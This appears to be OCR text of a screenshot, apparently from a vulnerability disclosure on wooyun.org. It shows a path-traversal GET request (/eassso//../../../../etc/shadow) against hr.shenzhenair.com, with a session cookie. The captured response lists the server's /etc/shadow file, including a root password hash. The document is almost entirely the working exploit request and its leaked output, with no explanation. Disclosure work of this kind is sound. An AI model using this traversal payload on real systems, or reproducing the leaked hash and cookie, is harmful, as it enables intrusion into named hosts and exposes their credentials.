 Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /eassso//../../../../../../../../etc/shadow
Request Headers Request Data
Header Name Header Value 1
Cookie JSESSIONID=CgxCDBroUsUwhETn3jnWWUeDg5eOCrGa...
Host hr.shenzhenair.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Response Headers Response Data View Page
Look for: {Re} Plain text
1 root:$1$Vq7B3Dz4$1Kq/dL2RKciE3gQOMTW/21:15818:0:99999:7:::
2 bin:*:14363:0:99999:7:::
3 daemon:*:14363:0:99999:7:::
4 adm:*:14363:0:99999:7:::
5 lp:*:14363:0:99999:7:::
6 sync:*:14363:0:99999:7:::
7 shutdown:*:14363:0:99999:7:::
8 halt:*:14363:0:99999:7:::
9 mail:*:14363:0:99999:7:::
10 news:*:14363:0:99999:7:::
11 uucp:*:14363:0:99999:7:::
12 operator:*:14363:0:99999:7:::
13 games:*:14363:0:99999:7:::
14 gopher:*:14363:0:99999:7:::
www.wooyun.org